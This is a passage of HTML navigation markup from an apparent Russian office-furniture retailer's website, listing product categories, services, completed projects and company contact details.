															<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица">
																<span class="name color-theme-hover">Ресепшн Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р">
																<span class="name color-theme-hover">Ресепшн Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула">
																<span class="name color-theme-hover">Ресепшн Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/z2/" title="Серия Z2">
																<span class="name color-theme-hover">Серия Z2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/valde/" title="Серия Valde">
																<span class="name color-theme-hover">Серия Valde</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace">
																<span class="name color-theme-hover">Ресепшн Orgspace</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/_a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/seyfy_i_shkafy/" class="color-theme-hover" title="Сейфы и металлическая мебель">
												<span class="name option-font-bold">Сейфы и металлическая мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы">
																<span class="name color-theme-hover">Архивные шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы">
																<span class="name color-theme-hover">Бухгалтерские шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные">
																<span class="name color-theme-hover">Шкафы картотечные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция">
																<span class="name color-theme-hover">Кэшбоксы и другая продукция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы">
																<span class="name color-theme-hover">Сейфы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды">
																<span class="name color-theme-hover">Шкафы для одежды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель">
																<span class="name color-theme-hover">Производственная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия">
																<span class="name color-theme-hover">Медицинская мебель и изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи">
																<span class="name color-theme-hover">Металлические стеллажи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель">
																<span class="name color-theme-hover">Другая металлическая мебель</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки">
																<span class="name color-theme-hover">Картотеки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса">
																<span class="name color-theme-hover">Шкафы для офиса</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)">
																<span class="name color-theme-hover">Шкафы для раздевалок (локеры)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции">
																<span class="name color-theme-hover">Скамейки, подставки, аксессуары и опции</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/zhurnalnye_stoly/" class="color-theme-hover" title="Журнальные столы">
												<span class="name option-font-bold">Журнальные столы</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zaly_ozhidaniya/" class="color-theme-hover" title="Мебель для залов ожидания">
												<span class="name option-font-bold">Мебель для залов ожидания</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио">
																<span class="name color-theme-hover">Серия Трио</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж">
																<span class="name color-theme-hover">Серия Вояж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП">
																<span class="name color-theme-hover">Серия Вояж БП</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт">
																<span class="name color-theme-hover">Серия Стандарт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл">
																<span class="name color-theme-hover">Серия Стилл</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан">
																<span class="name color-theme-hover">Серия Тамерлан</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П">
																<span class="name color-theme-hover">Серия Троя 4П</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум">
																<span class="name color-theme-hover">Серия Феррум</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+">
																<span class="name color-theme-hover">Серия Феррум+</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П">
																<span class="name color-theme-hover">Серия Вояж 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+">
																<span class="name color-theme-hover">Серия Стилл+</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П">
																<span class="name color-theme-hover">Серия Троя 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя">
																<span class="name color-theme-hover">Серия Троя</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют">
																<span class="name color-theme-hover">Серия Уют</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/konferents_zaly/" class="color-theme-hover" title="Кресла для конференц-залов">
												<span class="name option-font-bold">Кресла для конференц-залов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1">
																<span class="name color-theme-hover">Серия Рим-1</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/london/" title="Серия Лондон">
																<span class="name color-theme-hover">Серия Лондон</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил">
																<span class="name color-theme-hover">Серия Мифрил</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2">
																<span class="name color-theme-hover">Серия Рим-2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва">
																<span class="name color-theme-hover">Серия Эйва</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/ofisnye_peregorodki/" class="color-theme-hover" title="Офисные перегородки">
												<span class="name option-font-bold">Офисные перегородки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор">
																<span class="name color-theme-hover">Офисные перегородки Вектор</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица">
																<span class="name color-theme-hover">Офисные перегородки Матрица</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/ofisnye_aksessuary/" class="color-theme-hover" title="Офисные аксессуары">
												<span class="name option-font-bold">Офисные аксессуары</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки">
																<span class="name color-theme-hover">Общественные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки">
																<span class="name color-theme-hover">Напольные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки">
																<span class="name color-theme-hover">Костюмные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия">
																<span class="name color-theme-hover">Защитные напольные покрытия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала">
																<span class="name color-theme-hover">Зеркала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг">
																<span class="name color-theme-hover">Корзины для бумаг</span>
															</a>
																													</div>
																																									<div class="menu-item   active">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары">
																<span class="name color-theme-hover">Настольные бювары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы">
																<span class="name color-theme-hover">Настольные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны">
																<span class="name color-theme-hover">Офисные доски, флипчарты, экраны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног">
																<span class="name color-theme-hover">Подставки для клавиатур, системных блоков и подставки для ног</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды">
																<span class="name color-theme-hover">Стойки для бутилированной воды</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/hotels/" class="color-theme-hover" title="Мебель для гостиниц">
												<span class="name option-font-bold">Мебель для гостиниц</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New">
																<span class="name color-theme-hover">Гостиничная мебель Венеция New</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо">
																<span class="name color-theme-hover">Гостиничная мебель Кредо</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто">
																<span class="name color-theme-hover">Мебель для гостиниц Порто</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/modena/" title="Серия Модена">
																<span class="name color-theme-hover">Серия Модена</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/student/" title="Серия Студент">
																<span class="name color-theme-hover">Серия Студент</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/kukhonnaya_mebel/" class="color-theme-hover" title="Кухонная мебель">
												<span class="name option-font-bold">Кухонная мебель</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/mebel_dlya_launzh_zon/" class="color-theme-hover" title="Мебель для лаунж зон">
												<span class="name option-font-bold">Мебель для лаунж зон</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri">
																<span class="name color-theme-hover">Capri</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli">
																<span class="name color-theme-hover">Deli</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita">
																<span class="name color-theme-hover">Мебель для лаунж зон Alita</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3">
																<span class="name color-theme-hover">Мебель для лаунж зон M3</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4">
																<span class="name color-theme-hover">Мебель для лаунж зон M4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6">
																<span class="name color-theme-hover">Мебель для лаунж зон M6</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9">
																<span class="name color-theme-hover">Мебель для лаунж зон M9</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10">
																<span class="name color-theme-hover">Мебель для лаунж зон M10</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14">
																<span class="name color-theme-hover">Мебель для лаунж зон M14</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15">
																<span class="name color-theme-hover">Мебель для лаунж зон M15</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23">
																<span class="name color-theme-hover">Мебель для лаунж зон M23</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33">
																<span class="name color-theme-hover">Мебель для лаунж зон M33</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1">
																<span class="name color-theme-hover">Мебель для лаунж зон М1</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2">
																<span class="name color-theme-hover">Мебель для лаунж зон М2</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/services/servisnye-sluzhby/" class="color-theme-hover" title="Сервисные службы">
												<span class="name option-font-bold">Сервисные службы</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели">
																<span class="name color-theme-hover">Сборка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели">
																<span class="name color-theme-hover">Доставка мебели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/services/interier/" class="color-theme-hover" title="Интерьер">
												<span class="name option-font-bold">Интерьер</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели">
																<span class="name color-theme-hover">Подбор и расстановка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера">
																<span class="name color-theme-hover">Дизайн интерьера</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/projects/">
							<div class="link-title color-theme-hover">
																Наши проекты							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/federalnye-obekty/" class="color-theme-hover" title="Федеральные объекты">
												<span class="name option-font-bold">Федеральные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																<span class="name color-theme-hover">Международный аэропорт &quot;Казань&quot;</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																<span class="name color-theme-hover">Министерство Лесного Хозяйства РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																<span class="name color-theme-hover">Дворец земледелия РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																<span class="name color-theme-hover">Иннополис Университет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/sportivnye-obekty/" class="color-theme-hover" title="Спортивные объекты">
												<span class="name option-font-bold">Спортивные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																<span class="name color-theme-hover">Стадион &quot;Лужники&quot;, г. Москва</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																<span class="name color-theme-hover">Центр гимнастики, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Тулпар&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																<span class="name color-theme-hover">Центр Бокса г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																<span class="name color-theme-hover">Стадион «Казань-Арена»</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																<span class="name color-theme-hover">Иннополис спорткомплекс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																<span class="name color-theme-hover">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/komplektatsiya-obektov/" class="color-theme-hover" title="Комплектация объектов">
												<span class="name option-font-bold">Комплектация объектов</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																<span class="name color-theme-hover">Офис Ходынское поле</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																<span class="name color-theme-hover">Депо Руднево</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																<span class="name color-theme-hover">Театр Кукол «Экият» г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																<span class="name color-theme-hover">Гостиница Bilyar Palace, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/zou/" class="color-theme-hover" title="Здравоохранительные учреждения">
												<span class="name option-font-bold">Здравоохранительные учреждения</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																<span class="name color-theme-hover">Республиканская клиническая больница, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																<span class="name color-theme-hover">7 городская больница, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/licenses/" class="color-theme-hover" title="Лицензии">
												<span class="name option-font-bold">Лицензии</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Документы">
												<span class="name option-font-bold">Документы</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <div id="bxdynamic_header-auth-block1_start" style="display:none"></div><div id="bxdynamic_header-auth-block1_end" style="display:none"></div>
            <div id="bxdynamic_mobile-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block1_end" style="display:none"></div>    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
